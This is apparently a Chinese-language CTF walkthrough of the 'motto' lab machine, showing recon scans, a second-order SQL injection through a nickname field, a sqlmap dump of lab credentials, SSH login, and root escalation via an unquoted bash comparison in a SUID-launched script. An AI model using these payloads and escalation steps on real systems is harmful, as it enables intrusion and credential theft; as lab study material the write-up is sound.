 MazeSec motto
MazeSec motto
# 1. 信息收集与资产发现
ARP 扫描定位目标:
┌──(npc㉿kali)-[~/mazesec/motto]
└─$ sudo arp-scan -I eth1 192.168.56.0/24
192.168.56.151 08:00:27:85:f7:72 PCS Systemtechnik GmbH
1
2
3
4
2
3
4
端口与服务探测:
┌──(npc㉿kali)-[~/mazesec/motto]
└─$ nmap -p- -sT 192.168.56.151
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
9090/tcp open zeus-admin
1
2
3
4
5
6
7
2
3
4
5
6
7
# 2. 功能测试与初步验证
- 注册任意用户,尝试模板注入、XSS 注入,未见有效触发。
- 在「个人信息」与「我的座右铭」模块间切换观察联动。
# 3. 二阶 SQL 注入发现


在 /myinfo 修改昵称为 'or 1='1 后,到 /mymottos 页面发现出现所有用户的 motto,推测存在二阶 SQL 注入(源头在个人信息保存,生效点在座右铭查询)。
抓包样例(修改昵称):
POST /changeNickName HTTP/1.1
Host: 192.168.56.151:9090
Content-Length: 10
Cache-Control: max-age=0
Origin: http://192.168.56.151:9090
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.56.151:9090/myinfo
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: yliken_cookie=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOjE3NjI5NTY3ODYsImlhdCI6IjIwMjUtMTEtMTJUMDg6NDM6MDYuNTkwNzUyMjQ3LTA1OjAwIiwibmlja25hbWUiOiInb3IgMT0nMSIsInVzZXJuYW1lIjoiMTExIn0.-vNEQ2LJgN7h9b58eq0LtyLOq8yZ7PxcXsnOU5ID4j4
Connection: keep-alive
nickname=1
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
# 4. 自动化验证与数据证明
使用二阶注入参数与二次访问入口(--second-url):
┌──(npc㉿kali)-[~/mazesec/motto]
└─$ sqlmap -r sql.txt --second-url "http://192.168.56.151:9090/mymottos" --dbs --batch --dump
1
2
2
部分数据(证明):
Database: sql
Table: register_infos
[3 entries]
+---------+----------+-----------------+-----------------+
| user_id | nickname | password | username |
+---------+----------+-----------------+-----------------+
| 1 | admin | admin is no use | admin is no use |
| 2 | RedBean | cannotforgetyou | RedBean |
| 4 | 111 | 111111 | 111 |
+---------+----------+-----------------+-----------------+
Database: sql
Table: motto_infos
[13 entries]
+----------+----------------------------------------------------------------------------------+-----------+
| motto_id | motto | nick_name |
+----------+----------------------------------------------------------------------------------+-----------+
| 1 | 认识的人越多 我就越喜欢狗. | ll104567 |
| 3 | 他说你任何为人称道的美丽 不及他第一次遇到你 | Yliken |
| 6 | 你是我患得患失的梦,我是你可有可无的人。毕竟这穿越山河的箭,刺的都是用情致疾的人 | Yliken |
| 7 | 真正的大师永远都怀一颗学徒的心 | ta0 |
| 8 | The best way to learn is to teach. Keep writing, keep sharing! | LingMj |
| 9 | the quieter you become, the more you can hear | c1trus |
| 10 | Records of life and study at sunset. | sunset |
| 11 | 红豆生南国 春来发几枝 愿君多采撷 此物最相思 | RedBean |
| 12 | 想念的终究会相遇吧 | HYH |

| 13 | where is my shell? | DingTom |
| 14 | {{''.__class__}} | 111 |
| 15 | phpinfo(); | 111 |
| 16 | <img src='127.0.0.1'>111</img> | 111 |
+----------+----------------------------------------------------------------------------------+-----------+
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31

# 5. 横向进入(SSH)
根据 register_infos 表信息尝试登录,redbean/cannotforgetyou 成功:

# 6. bash 比较注入
家目录存在备份目录 .backup,内含 new.sh 与 run_newsh.c:
bash-5.0$ ls -lah
total 16K
drwxr-xr-x 2 root root 4.0K Jul 31 08:27 .
drwxr-xr-x 3 redbean redbean 4.0K Nov 12 05:59 ..
-r--r--r-- 1 root root 1.7K Jul 31 02:46 new.sh
-rw-r--r-- 1 root root 509 Jul 31 08:27 run_newsh.c
1
2
3
4
5
6
2
3
4
5
6
run_newsh.c 核心逻辑(以 root 权限调用 /opt/new.sh 并传参):
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int main(int argc, char *argv[]) {
if (argc != 2) {
fprintf(stderr, "Usage: %s <arg>\n", argv[0]);
return 1;
}
setuid(0);
setgid(0);
char *script = "/opt/new.sh";
char *args[] = { script, argv[1], NULL };
execv(script, args);
perror("execv failed");
return 1;
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
new.sh 关键判断(节选):
14 [ -n "$1" ] || exit 1
15 [ "$1" = "flag" ] && exit 2
16 [ $1 = "flag" ] && chmod +s /bin/bash
1
2
3
2
3
说明:
- 15 行使用了被引号包裹的参数比较。
- 16 行未加引号,存在单词分割/空白影响的风险。
系统 SUID 文件检索:
redbean@motto:~$ find / -perm -4000 -type f 2>/dev/null
/opt/run_newsh
1
2
2
# 7. 提权利用与验证
利用未加引号的比较差异,传入包含空格的参数,使 15 行判断不等而 16 行判断等,从而为 /bin/bash 赋予 SUID:

获取 euid=0:
redbean@motto:/opt$ /bin/bash -p
redbean@motto:/opt# id
uid=1000(redbean) gid=1000(redbean) euid=0(root) egid=0(root) groups=0(root),1000(redbean)
redbean@motto:/opt#
1
2
3
4
2
3
4
编辑 (opens new window)
最后一次更新于: 2025/12/10, 23:52:51
